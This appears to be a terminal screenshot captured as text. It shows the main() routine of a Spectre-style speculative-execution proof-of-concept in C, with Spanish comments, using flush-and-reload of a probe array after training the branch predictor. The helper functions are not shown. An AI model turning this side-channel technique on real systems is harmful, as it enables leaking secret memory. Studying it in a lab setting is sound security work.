 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 100 % Jue 28 nov 12:25 s4ur0n
Default (ssh)
Default (ssh) ⌘1
int main() {
  int i;
  // FLUSH del array de prueba
  flushSideChannel();
  // "Entrenar" la CPU para tomar la función verdadera en la función victim()
  for (i = 0; i < 10; i++) {
    _mm_clflush(&size);
    victim(i);
  }
  // Explotar la ejecución out-of-order
  _mm_clflush(&size);
  for (i = 0; i < 256; i++)
    _mm_clflush(&array[i*4096 + DELTA]);
  victim(97);
  // RELOAD el array de prueba
  reloadSideChannel();
  return (0);
}